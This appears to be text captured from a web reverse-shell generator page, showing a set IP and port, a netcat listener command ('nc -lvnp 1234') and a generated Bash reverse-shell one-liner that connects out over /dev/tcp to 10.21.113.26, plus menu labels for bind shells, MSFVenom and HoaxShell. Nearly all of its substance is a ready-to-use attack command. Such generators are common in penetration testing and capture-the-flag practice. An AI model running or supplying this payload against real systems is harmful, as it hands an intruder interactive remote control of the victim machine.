 Reverse Shell Generator
IP & Port
IP 10.21.113.26 Port 1234 +1
Listener
Advanced
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
🚀 bash -i >& /dev/tcp/10.21.113.26/1234 0>&1